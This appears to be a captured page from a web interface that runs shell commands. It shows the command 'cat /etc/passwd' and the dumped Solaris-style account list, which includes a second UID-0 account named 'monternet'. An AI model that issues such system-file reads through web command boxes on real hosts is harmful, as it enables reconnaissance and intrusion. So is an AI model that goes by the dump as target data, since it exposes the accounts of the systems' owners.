 Send
Command: cat /etc/passwd
root:x:0:1:Super-User:/root:/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:99:99:Nobody:/:/bin/false
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x Nobody:/:
dfdfd:x:100:1::/home/dfdfd:/bin/sh
DNS:x:101:1::/home/DNS:/bin/false
monternet:x:0:1::/home/monternet:/bin/false